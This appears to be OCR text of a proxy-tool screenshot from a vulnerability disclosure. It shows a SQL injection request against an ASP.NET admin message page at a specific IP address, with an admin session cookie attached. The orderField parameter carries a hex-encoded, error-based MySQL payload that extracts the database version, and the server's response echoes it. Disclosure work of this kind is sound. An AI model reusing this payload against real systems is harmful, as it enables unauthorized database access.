 Go
Cancel
<
>
Target: http://219.142.122.12:82
?
Request
Raw
Params
Headers
Hex
POST /Admin/Message/Message/MessageManage.aspx HTTP/1.1
Host: 219.142.122.12:82
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://219.142.122.12:82/Default.aspx
Content-Length: 537
Cookie: name=admin; ASP.NET_SessionId=rars1ziw5ud15ma1qnjvqixi
Connection: keep-alive
message_title=&startcreate_time=&endcreate_time=&pageNum=1&numPerPage=20&order
Field=+%28%53%45%4c%45%43%54%20%31%20%66%72%6f%6d%20%28%73%65%6c%65%63%74%20%6
3%6f%75%6e%74%28%2a%29%2c%63%6f%6e%63%61%74%28%66%6c%6f%6f%72%28%72%61%6e%64%2
8%30%29%2a%32%29%2c%0d%0a%28%73%75%62%73%74%72%69%6e%67%28%28%73%65%6c%65%63%7
4%28%40%40%76%65%72%73%69%6f%6e%29%29%2c%31%2c%36%32%29%29%29%61%20%66%72%6f%6
d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%7
3%20%67%72%6f%75%70%20%62%79%20%61%29%62%29%23+&orderDirection=+desc+
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 27 Apr 2016 09:22:11 GMT
Content-Length: 6420
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
消息发送管理
</title>
<script src="../../../JS/Help.js" type="text/javascript"></script>
</head>
<body>
<form id="pagerForm" method="post"
action="Admin/Message/Message/MessageManage.aspx">
<input type="hidden" name="message_title" value="" />
<input type="hidden" name="startcreate_time" value="" />
<input type="hidden" name="endcreate_time" value="" />
<input type="hidden" name="pageNum" value="1" />
<input type="hidden" name="numPerPage" value="20" />
<input type="hidden" name="orderField" value=" (SELECT 1 from (select
count(*),concat(floor(rand(0)*2),
?
<
+
>
Type a search term
0 matches
www.wooyun.org
6,641 bytes | 55 millis